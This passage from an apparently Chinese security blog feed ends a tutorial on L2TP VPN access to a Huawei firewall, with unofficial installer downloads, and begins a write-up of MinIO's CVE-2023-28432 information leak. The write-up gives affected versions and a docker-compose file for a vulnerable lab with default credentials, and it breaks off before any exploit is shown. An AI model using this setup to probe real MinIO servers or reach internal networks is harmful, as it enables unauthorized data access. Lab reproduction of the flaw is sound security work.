
<p><strong>3.输入地址设置，这里的IP地址自由设置，只要不和此防火墙设备的IP在同一网段即可</strong></p>
<figure data-type="image" tabindex="3"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202310071504023.png" alt="image-20231007150457564" loading="lazy"></figure>

<p><strong>4.安装HUAWEI SecoClient客户端进行连接</strong></p>
<p><strong>我是Mac，找了下资源，win的和mac的安装包都存在百度云了</strong></p>
<p>链接: https://pan.baidu.com/s/1lb1RczQuvVWeP5Pr1TwuFQ 提取码: sven</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202310071512306.png" alt="image-20231007151219548" style="zoom: 50%;" />


<p><strong>5.输入设置的信息，LNS服务器地址就是防火墙IP地<img src="https://www.svenbeast.com/post-images/1696665234136.png" alt="" loading="lazy">址，PAP模式，如果设置了隧道密码就启用隧道验证功能，这里我设置了，所以开启，隧道名称填刚才新建隧道的对端隧道名称，如果不对应是连不上的</strong></p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202310071534601.png" alt="image-20231007153418199" style="zoom:50%;" />


<p><strong>6.使用设置的用户密码进行登录，连接成功，这时连接后当前电脑也就无法上网了</strong></p>
<figure data-type="image" tabindex="4"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202310071520363.png" alt="image-20231007152048129" loading="lazy"></figure>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202310071534594.png" alt="image-20231007153348638" style="zoom: 33%;" />

<p><strong>7.经测试，修改连接配置为允许连接后联网，并设置好内网IP段(在防火墙路由表或其他配置中可看到相关内网网段)，这样就可以通内网资产了，不这样设置我这里会导致ping任意网段都是通的（实际使用时，需自行测试是否需要此步骤）</strong></p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202310071547581.png" alt="image-20231007154705215" style="zoom:50%;" />
]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[MinIO未授权信息泄露（CVE-2023-28432）]]></title>
        <id>https://www.svenbeast.com/post/_sKzg-nS0/</id>
        <link href="https://www.svenbeast.com/post/_sKzg-nS0/">
        </link>
        <updated>2023-03-23T13:07:34.000Z</updated>
        <content type="html"><![CDATA[<h4 id="漏洞范围">漏洞范围</h4>
<p>RELEASE.2019-12-17T23-16-33Z &lt;= version &lt; MinIO RELEASE.2023-03-20T20-16-18Z</p>
<h4 id="minio环境">minio环境</h4>
<pre><code>version: '3.7'

# starts 4 docker containers running minio server instances. Each
# minio server's web interface will be accessible on the host at port
# 9001 through 9004.
services:
  minio1:
    image: minio/minio:RELEASE.2023-01-31T02-24-19Z
    container_name: minio1
    volumes:
      - data1-1:/data1
      - data1-2:/data2
    ports:
      - &quot;9001:9000&quot;
    environment:
      MINIO_ACCESS_KEY: minio
      MINIO_SECRET_KEY: minio123
    command: server http://minio{1...4}/data{1...2}
    healthcheck:
      test: [&quot;CMD&quot;, &quot;curl&quot;, &quot;-f&quot;, &quot;http://localhost:9000/minio/health/live&quot;]
      interval: 30s
      timeout: 20s
      retries: 3

  minio2:
    image: minio/minio:RELEASE.2023-01-31T02-24-19Z
    container_name: minio2
    volumes:
      - data2-1:/data1
      - data2-2:/data2
    ports:
      - &quot;9002:9000&quot;
    environment:
      MINIO_ACCESS_KEY: minio
      MINIO_SECRET_KEY: minio123
    command: server http://minio{1...4}/data{1...2}
    healthcheck:
      test: [&quot;CMD&quot;, &quot;curl&quot;, &quot;-f&quot;, &quot;http://localhost:9000/minio/health/live&quot;]
      interval: 30s
      timeout: 20s
      retries: 3

  minio3:
    image: minio/minio:RELEASE.2023-01-31T02-24-19Z
    container_name: minio3
    volumes:
      - data3-1:/data1
      - data3-2:/data2
    ports:
      - &quot;9003:9000&quot;
    environment:
      MINIO_ACCESS_KEY: minio
      MINIO_SECRET_KEY: minio123
    command: server http://minio{1...4}/data{1...2}
    healthcheck:
      test: [&quot;CMD&quot;, &quot;curl&quot;, &quot;-f&quot;, &quot;http://localhost:9000/minio/health/live&quot;]
      interval: 30s
      timeout: 20s
      retries: 3

  minio4:
    image: minio/minio:RELEASE.2023-01-31T02-24-19Z
    container_name: minio4
    volumes:
      - data4-1:/data1
      - data4-2:/data2
    ports:
      - &quot;9004:9000&quot;
    environment:
      MINIO_ACCESS_KEY: minio
      MINIO_SECRET_KEY: minio123
    command: server http://minio{1...4}/data{1...2}
    healthcheck:
      test: [&quot;CMD&quot;, &quot;curl&quot;, &quot;-f&quot;, &quot;http://localhost:9000/minio/health/live&quot;]
      interval: 30s
      timeout: 20s
      retries: 3

## By default this config uses default local driver,
## For custom volumes replace with volume driver configuration.
volumes:
  data1-1:
  data1-2:
  data2-1:
  data2-2:
  data3-1:
  data3-2:
  data4-1:
  data4-2:

</code></pre>
<p>启动环境</p>
